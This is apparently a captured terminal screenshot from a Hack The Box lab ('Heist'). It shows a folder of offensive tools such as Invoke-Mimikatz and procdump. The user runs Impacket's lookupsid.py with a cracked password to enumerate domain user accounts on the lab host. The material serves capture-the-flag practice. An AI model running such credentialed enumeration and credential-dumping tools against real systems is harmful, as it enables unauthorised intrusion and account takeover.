 Aplicaciones Lugares Terminal 11 de nov 12:31 PM
kali 0 • 2 bash
root@kali:~/Hackthebox/10.10.10.149/cisco_pwdecrypt# cd ..
root@kali:~/Hackthebox/10.10.10.149# ls
base64.db DirB10.10.10.149-80.txt hast.txt Heist.txt key lookupsid.py root.txt wce.exe
cisco_pwdecrypt evil-winrm.rb Heist Invoke-Mimikatz.ps1 key.txt procdump64.exe user.txt writeup
root@kali:~/Hackthebox/10.10.10.149# python lookupsid.py Hazard:stealth1agent@10.10.10.149
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)
root@kali:~/Hackthebox/10.10.10.149#